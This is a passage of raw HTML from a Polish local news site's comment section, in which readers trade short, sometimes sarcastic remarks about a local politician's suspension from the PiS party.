    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4507_0'></div><div id='wpd-comm-4508_4507' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Donek' src='https://secure.gravatar.com/avatar/7eb8bc2214280f3229dce560bd5b06fb2d25570ca82ae7f8379ecf8407990c35?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7eb8bc2214280f3229dce560bd5b06fb2d25570ca82ae7f8379ecf8407990c35?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4508" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Donek
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Ja+my%C5%9Bla%C5%82em+%C5%BCe+osoba+publiczna+nie+k%C5%82amie.+Myli%C5%82em+si%C4%99.%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4508' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4508'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4507">
        ela
    </a>
    <div class="wpd-comment-date" title="15 września 2018 11:25">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Ja myślałem że osoba publiczna nie kłamie. Myliłem się.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4508_4507'></div></div><div id='wpd-comm-4513_4507' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='AUTO STOP, wsiądziesz bracie?' src='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4513" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    AUTO STOP, wsiądziesz bracie?
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Opowiem+Ci+bajk%C4%99%3A+Mi%C5%9B+wybra%C5%82+si%C4%99+w+podr%C3%B3%C5%BC+autobusem.+Podr%C3%B3%C5%BC+trwa%C5%82a+zaledwie+kilka+minut+ale+podczas+...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4513' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4513'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4507">
        ela
    </a>
    <div class="wpd-comment-date" title="15 września 2018 11:51">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Opowiem Ci bajkę: Miś wybrał się w podróż autobusem. Podróż trwała zaledwie kilka minut ale podczas niej zmieniło się wiele. Autobus zmienił właściciela ! Później okazało się, że kierowcę autobusu zmienił… właściciel. Miś przesiadł się do innej komunikacji a kierowca do dziś nie może się otrząsnąć! Z pozdrowieniami dla ela</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4513_4507'></div></div><div id='wpd-comm-4539_4507' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Kamil' src='https://secure.gravatar.com/avatar/2eb26abb36a6c0580209823683bb2f9176e871188daafa892dfb4c6ece6ea809?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2eb26abb36a6c0580209823683bb2f9176e871188daafa892dfb4c6ece6ea809?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4539" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Kamil
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Ju%C5%BC+gdzie%C5%9B+czyta%C5%82am+identyczny+post+innego+autora.+Przypadek+%3F+Nie+s%C4%85dz%C4%99.%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4539' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4539'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4507">
        ela
    </a>
    <div class="wpd-comment-date" title="19 września 2018 18:18">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Już gdzieś czytałam identyczny post innego autora. Przypadek ? Nie sądzę.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4539_4507'></div></div></div><div id='wpd-comm-4509_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='ela' src='https://secure.gravatar.com/avatar/4bdd42affd9c364e3b24f0b8ff39febd8449e921c89c8e2d394e92f01d89b700?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4bdd42affd9c364e3b24f0b8ff39febd8449e921c89c8e2d394e92f01d89b700?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4509" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    ela
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Napisa%C5%82am+komentarz%2C+nie+pojawi%C5%82+si%C4%99%2C+cenzura%3F%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4509' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4509'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="15 września 2018 11:26">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Napisałam komentarz, nie pojawił się, cenzura?</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4509_0'></div><div id='wpd-comm-4512_4509' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='banan' src='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4512" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    banan
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=pomyli%C5%82a%C5%9B+portale+z+tego+co+widze+to+twoich+komentarzy+jest+4+sztuk.+jakby+to+przeliczy%C5%82+na+wag%C4%99+int...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4512' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4512'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4509">
        ela
    </a>
    <div class="wpd-comment-date" title="15 września 2018 11:49">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>pomyliłaś portale z tego co widze to twoich komentarzy jest 4 sztuk. jakby to przeliczył na wagę interetową to prawie spam a może desperacja ?</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4512_4509'></div></div></div><div id='wpd-comm-4510_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='ela' src='https://secure.gravatar.com/avatar/4bdd42affd9c364e3b24f0b8ff39febd8449e921c89c8e2d394e92f01d89b700?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4bdd42affd9c364e3b24f0b8ff39febd8449e921c89c8e2d394e92f01d89b700?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4510" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    ela
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Dowalcie+jeszcze+komu%C5%9B%26%238230%3B.prosimy+o+kolejny+artyku%C5%82.%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4510' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4510'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="15 września 2018 11:33">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Dowalcie jeszcze komuś&#8230;.prosimy o kolejny artykuł.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4510_0'></div><div id='wpd-comm-4552_4510' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rafael' src='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4552" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rafael
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=To+s%C4%85+fakty+dziewczynko+pewien+pan+podpar%C5%82+si%C4%99+na+wielce+w%C4%85tpliwej+lasce+kt%C3%B3ra+mia%C5%82+by%C4%87+tyczk%C4%85+do+sk...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4552' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4552'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4510">
        ela
    </a>
    <div class="wpd-comment-date" title="4 października 2018 21:58">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>To są fakty dziewczynko pewien pan podparł się na wielce wątpliwej lasce która miał być tyczką do skoku  wzwyż,  to dyplomatycznie ! Zaś moja babcia  mawiała inaczej w takich sytuacjach ! Powiadała że ktoś został namaszczony osraną ręką (przepraszam) !</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4552_4510'></div></div></div><div id='wpd-comm-4514_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Anna' src='https://secure.gravatar.com/avatar/91f37cf751b39c6e398885bd7c9d86a1ddccc965ebfd003d14ac207aa4de5c33?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/91f37cf751b39c6e398885bd7c9d86a1ddccc965ebfd003d14ac207aa4de5c33?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
